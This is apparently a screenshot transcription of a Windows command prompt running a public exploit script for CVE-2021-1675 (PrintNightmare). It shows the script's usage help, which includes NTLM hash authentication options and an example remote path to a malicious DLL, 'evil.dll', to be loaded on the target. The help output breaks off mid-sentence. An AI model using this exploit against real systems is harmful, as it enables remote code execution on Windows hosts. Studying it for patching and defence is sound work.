 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.657]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\share\CVE-2021-1675-main>python CVE-2021-1675.py
usage: CVE-2021-1675.py [-h] [-hashes LMHASH:NTHASH] [-target-ip ip address]
[-port [destination port]]
target share [pDriverPath]
CVE-2021-1675 implementation.
positional arguments:
target [[domain/]username[:password]@]<targetName or address>
share Path to DLL. Example '\\10.10.10.10\share\evil.dll'
pDriverPath Driver path. Example 'C:\Windows\System32\DriverStore\
FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd6
4\UNIDRV.DLL'
optional arguments:
-h, --help show this help message and exit
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
connection:
-target-ip ip address
IP Address of the target machine. If omitted it will
use whatever was specified as target. This is useful
when target is the NetBIOS name and you cannot resolve